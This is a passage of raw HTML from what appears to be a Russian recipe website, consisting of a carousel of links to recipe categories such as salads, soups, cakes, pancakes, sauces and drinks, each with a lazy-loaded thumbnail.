src="/zero.png" alt="Салаты из моркови" data-src="/salaty/salaty-iz-morkovi/salaty-iz-morkovi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-iz-morkovi">Салаты из моркови</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые рецепты" data-src="/prostye-retsepty/prostye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/prostye-retsepty">Простые рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с сыром" data-src="/vypechka/pitstsa/pitstsa-s-syrom/pitstsa-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-syrom">Пицца с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Фасолевый суп" data-src="/supy/fasolevy-sup/fasolevy-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/fasolevy-sup">Фасолевый суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Лимонный пирог" data-src="/vypechka/pirogi/limonny-pirog/limonny-pirog-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/limonny-pirog">Лимонный пирог</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Каши с курицей" data-src="/kashi/kashi-s-kuritsei/kashi-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/kashi/kashi-s-kuritsei">Каши с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Маринованный перец" data-src="/zagotovki/marinovanie/marinovanny-perets/marinovanny-perets-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zagotovki/marinovanie/marinovanny-perets">Маринованный перец</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные соусы" data-src="/sousy/vkusnye-sousy/vkusnye-sousy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/sousy/vkusnye-sousy">Вкусные соусы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуска из перца" data-src="/zakuski/zakuska-iz-pertsa/zakuska-iz-pertsa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuska-iz-pertsa">Закуска из перца</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Алкогольные напитки" data-src="/napitki/alkogolnye-napitki/alkogolnye-napitki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/alkogolnye-napitki">Алкогольные напитки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тесто для пирожков" data-src="/vypechka/testo/testo-dlya-pirozhkov/testo-dlya-pirozhkov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/testo/testo-dlya-pirozhkov">Тесто для пирожков</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные кексы" data-src="/vypechka/keksy/shokoladnye-keksy/shokoladnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/shokoladnye-keksy">Шоколадные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Бисквитные торты" data-src="/vypechka/torty/biskvitnye-torty/biskvitnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/biskvitnye-torty">Бисквитные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Напитки из апельсинов" data-src="/napitki/napitki-iz-apelsinov/napitki-iz-apelsinov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/napitki-iz-apelsinov">Напитки из апельсинов</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп из тыквы" data-src="/supy/gaspacho/sup-iz-tykvy/sup-iz-tykvy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/gaspacho/sup-iz-tykvy">Суп из тыквы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Прибалтийская кухня" data-src="/pribaltiiskaya-kukhnya/pribaltiiskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/pribaltiiskaya-kukhnya">Прибалтийская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты из творога" data-src="/vypechka/torty/torty-iz-tvoroga/torty-iz-tvoroga-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-iz-tvoroga">Торты из творога</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины из кабачков" data-src="/vypechka/bliny/bliny-iz-kabachkov/bliny-iz-kabachkov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-iz-kabachkov">Блины из кабачков</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Крем суп" data-src="/supy/krem-sup/krem-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/krem-sup">Крем суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые закуски" data-src="/zakuski/prostye-zakuski/prostye-zakuski-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/prostye-zakuski">Простые закуски</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты на праздничный стол" data-src="/salaty/salaty-na-prazdnichny-stol/salaty-na-prazdnichny-stol-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-na-prazdnichny-stol">Салаты на праздничный стол</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки с начинкой" data-src="/vypechka/bulochki/bulochki-s-nachinkoi/bulochki-s-nachinkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-s-nachinkoi">Булочки с начинкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки с творогом" data-src="/vypechka/bulochki/bulochki-s-tvorogom/bulochki-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-s-tvorogom">Булочки с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Панкейки" data-src="/vypechka/bliny/pankeiki/pankeiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/pankeiki">Панкейки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Витаминные коктейли" data-src="/napitki/vitaminnye-kokteili/vitaminnye-kokteili-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/vitaminnye-kokteili">Витаминные коктейли</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Коктейли в блендере" data-src="/napitki/molochny-kokteil/kokteili-v-blendere/kokteili-v-blendere-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/molochny-kokteil/kokteili-v-blendere">Коктейли в блендере</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блинный торт" data-src="/vypechka/torty/blinny-tort/blinny-tort-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/blinny-tort">Блинный торт</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические супы" data-src="/supy/klassicheskie-supy/klassicheskie-supy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/klassicheskie-supy">Классические супы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные закуски" data-src="/zakuski/vkusnye-zakuski/vkusnye-zakuski-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/vkusnye-zakuski">Вкусные закуски</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины на кипятке" data-src="/vypechka/bliny/bliny-na-kipyatke/bliny-na-kipyatke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-na-kipyatke">Блины на кипятке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты с вишней" data-src="/vypechka/torty/torty-s-vishnei/torty-s-vishnei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-s-vishnei">Торты с вишней</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи на сметане" data-src="/vypechka/oladyi/oladyi-na-smetane/oladyi-na-smetane-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-na-smetane">Оладьи на сметане</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Европейская кухня" data-src="/evropeiskaya-kukhnya/evropeiskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/evropeiskaya-kukhnya">Европейская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуска из капусты" data-src="/zakuski/zakuska-iz-kapusty/zakuska-iz-kapusty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuska-iz-kapusty">Закуска из капусты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на скорую руку" data-src="/retsepty-na-skoruyu-ruku/retsepty-na-skoruyu-ruku-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-skoruyu-ruku">Рецепты на скорую руку</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с креветками" data-src="/salaty/salaty-s-krevetkami/salaty-s-krevetkami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-s-krevetkami">Салаты с креветками</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Быстрый суп" data-src="/supy/bystry-sup/bystry-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/bystry-sup">Быстрый суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Легкие салаты" data-src="/salaty/legkie-salaty/legkie-salaty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/legkie-salaty">Легкие салаты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Чесночные соусы" data-src="/sousy/chesnochnye-sousy/chesnochnye-sousy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/sousy/chesnochnye-sousy">Чесночные соусы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Свекольный суп" data-src="/supy/svekolny-sup/svekolny-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/svekolny-sup">Свекольный суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с кукурузой" data-src="/salaty/salaty-s-kukuruzoi/salaty-s-kukuruzoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-s-kukuruzoi">Салаты с кукурузой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с лимоном" data-src="/vypechka/pirogi/pirogi-s-limonom/pirogi-s-limonom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-limonom">Пироги с лимоном</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье с вареньем" data-src="/vypechka/pechenye/pechenye-s-varenyem/pechenye-s-varenyem-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-s-varenyem">Печенье с вареньем</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кухня фьюжн" data-src="/kukhnya-fyuzhn/kukhnya-fyuzhn-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/kukhnya-fyuzhn">Кухня фьюжн</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Овощные салаты" data-src="/salaty/ovoschnye-salaty/ovoschnye-salaty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/ovoschnye-salaty">Овощные салаты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги из слоеного теста" data-src="/vypechka/pirogi/pirogi-iz-sloenogo-testa/pirogi-iz-sloenogo-testa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-iz-sloenogo-testa">Пироги из слоеного теста</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты из капусты" data-src="/salaty/salaty-iz-kapusty/salaty-iz-kapusty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-iz-kapusty">Салаты из капусты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Паназиатская кухня" data-src="/panaziatskaya-kukhnya/panaziatskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/panaziatskaya-kukhnya">Паназиатская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Соусы к мясу" data-src="/sousy/sousy-k-myasu/sousy-k-myasu-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/sousy/sousy-k-myasu">Соусы к мясу</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические торты" data-src="/vypechka/torty/klassicheskie-torty/klassicheskie-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/klassicheskie-torty">Классические торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы в мультиварке" data-src="/vypechka/keksy/keksy-v-multivarke/keksy-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-v-multivarke">Кексы в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с горошком" data-src="/salaty/salaty-s-goroshkom/salaty-s-goroshkom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-s-goroshkom">Салаты с горошком</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тыквенный суп" data-src="/supy/tykvenny-sup/tykvenny-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/tykvenny-sup">Тыквенный суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Соусы в мультиварке" data-src="/sousy/sousy-v-multivarke/sousy-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/sousy/sousy-v-multivarke">Соусы в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные торты" data-src="/vypechka/torty/vkusnye-torty/vkusnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/vkusnye-torty">Вкусные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Сливочные соусы" data-src="/sousy/slivochnye-sousy/slivochnye-sousy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/sousy/slivochnye-sousy">Сливочные соусы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с манкой" data-src="/vypechka/zapekanki/zapekanka-s-mankoi/zapekanka-s-mankoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-mankoi">Запеканка с манкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Фаршированные закуски" data-src="/zakuski/farshirovannye-zakuski/farshirovannye-zakuski-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/farshirovannye-zakuski">Фаршированные закуски</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с картошкой" data-src="/vypechka/pirogi/pirogi-s-kartoshkoi/pirogi-s-kartoshkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-kartoshkoi">Пироги с картошкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пунши" data-src="/napitki/punshi/punshi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/punshi">Пунши</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с селедкой" data-src="/salaty/salaty-s-seledkoi/salaty-s-seledkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-s-seledkoi">Салаты с селедкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Дрожжевая пицца" data-src="/vypechka/pitstsa/drozhzhevaya-pitstsa/drozhzhevaya-pitstsa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/drozhzhevaya-pitstsa">Дрожжевая пицца</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы на молоке" data-src="/vypechka/keksy/keksy-na-moloke/keksy-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-na-moloke">Кексы на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Английская кухня" data-src="/angliiskaya-kukhnya/angliiskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/angliiskaya-kukhnya">Английская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуска из селедки" data-src="/zakuski/zakuska-iz-seledki/zakuska-iz-seledki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuska-iz-seledki">Закуска из селедки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуски с икрой" data-src="/zakuski/zakuski-s-ikroi/zakuski-s-ikroi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuski-s-ikroi">Закуски с икрой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тонкие блины" data-src="/vypechka/bliny/tonkie-bliny/tonkie-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/tonkie-bliny">Тонкие блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашнее вино" data-src="/napitki/domashnee-vino/domashnee-vino-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/domashnee-vino">Домашнее вино</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Еврейская кухня" data-src="/evreiskaya-kukhnya/evreiskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/evreiskaya-kukhnya">Еврейская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуска из языка" data-src="/zakuski/brusketta/zakuska-iz-yazyka/zakuska-iz-yazyka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/brusketta/zakuska-iz-yazyka">Закуска из языка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуски на праздничный стол" data-src="/zakuski/zakuski-na-prazdnichny-stol/zakuski-na-prazdnichny-stol-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuski-na-prazdnichny-stol">Закуски на праздничный стол</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с ребрышками" data-src="/supy/sup-s-rebryshkami/sup-s-rebryshkami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-rebryshkami">Суп с ребрышками</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Варенье из апельсинов" data-src="/zagotovki/varenye/varenye-iz-apelsinov/varenye-iz-apelsinov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zagotovki/varenye/varenye-iz-apelsinov">Варенье из апельсинов</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Варенье из смородины" data-src="/zagotovki/varenye/varenye-iz-smorodiny/varenye-iz-smorodiny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zagotovki/varenye/varenye-iz-smorodiny">Варенье из смородины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканки в духовке" data-src="/vypechka/zapekanki/zapekanki-v-dukhovke/zapekanki-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanki-v-dukhovke">Запеканки в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Геркулесовая каша" data-src="/kashi/gerkulesovaya-kasha/gerkulesovaya-kasha-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/kashi/gerkulesovaya-kasha">Геркулесовая каша</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные торты" data-src="/vypechka/torty/shokoladnye-torty/shokoladnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/shokoladnye-torty">Шоколадные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Сладкое печенье" data-src="/vypechka/pechenye/sladkoe-pechenye/sladkoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/sladkoe-pechenye">Сладкое печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Австралийская кухня" data-src="/avstraliiskaya-kukhnya/avstraliiskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/avstraliiskaya-kukhnya">Австралийская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с перцем" data-src="/salaty/salaty-s-pertsem/salaty-s-pertsem-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-s-pertsem">Салаты с перцем</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые соусы" data-src="/sousy/prostye-sousy/prostye-sousy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/sousy/prostye-sousy">Простые соусы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи на молоке" data-src="/vypechka/oladyi/oladyi-na-moloke/oladyi-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-na-moloke">Оладьи на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты для детей" data-src="/vypechka/torty/torty-dlya-detei/torty-dlya-detei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-dlya-detei">Торты для детей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пышные оладьи" data-src="/vypechka/oladyi/pyshnye-oladyi/pyshnye-oladyi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/pyshnye-oladyi">Пышные оладьи</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи из муки" data-src="/vypechka/oladyi/oladyi-iz-muki/oladyi-iz-muki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-iz-muki">Оладьи из муки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Овсяно блины" data-src="/vypechka/bliny/ovsyano-bliny/ovsyano-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/ovsyano-bliny">Овсяно блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с помидорами" data-src="/vypechka/pitstsa/pitstsa-s-pomidorami/pitstsa-s-pomidorami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-pomidorami">Пицца с помидорами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты из баклажан" data-src="/salaty/salaty-iz-baklazhan/salaty-iz-baklazhan-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-iz-baklazhan">Салаты из баклажан</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с говядиной" data-src="/salaty/kartofelny-salat/salaty-s-govyadinoi/salaty-s-govyadinoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/kartofelny-salat/salaty-s-govyadinoi">Салаты с говядиной</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Энергетические напитки" data-src="/napitki/yenergeticheskie-napitki/yenergeticheskie-napitki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/yenergeticheskie-napitki">Энергетические напитки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Колбаса" data-src="/zakuski/kolbasa/kolbasa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/kolbasa">Колбаса</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые маффины" data-src="/vypechka/maffiny/prostye-maffiny/prostye-maffiny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/prostye-maffiny">Простые маффины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Соусы к курице" data-src="/sousy/sousy-k-kuritse/sousy-k-kuritse-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/sousy/sousy-k-kuritse">Соусы к курице</a> </div> </div> <div class="swiper-slide"> <div class="relative 